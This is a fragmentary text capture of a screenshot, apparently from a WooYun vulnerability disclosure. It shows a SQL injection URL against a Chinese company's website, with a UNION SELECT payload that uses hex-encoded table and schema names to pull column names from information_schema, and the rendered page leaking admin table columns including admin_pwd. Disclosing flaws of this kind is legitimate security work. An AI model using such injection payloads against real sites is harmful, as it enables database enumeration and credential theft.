 http://www.cn-elite.com/info.php?action=about&sortName=about_4' and '1'='2' union select 1,2,group_concat(column_name),4 from information_schema.columns where table_name=0x61646d696e and
table_schema=0x656c697465 and '1'='1
Enable Post data Enable Cookies Enable Referrer Enable Header
China Elite Info.Co.,Ltd(Guangzhou)
廣州盛華信息有限公司
/ 首页 / 网站地图 / 企业邮箱 / 联系我们
关于我们 盛华优势 业务范围 成功案例 招贤纳士 新闻中心
盛 华 信 息
China EliteInfo
Dan Stanfort, American brsinessman
您现在的位置是：首页 > 关于我们 >
智
关于我们
· 公司概况
id, admin_name, admin_pwd, admin_key, filiale
· 企业荣誉
www.wooyun.org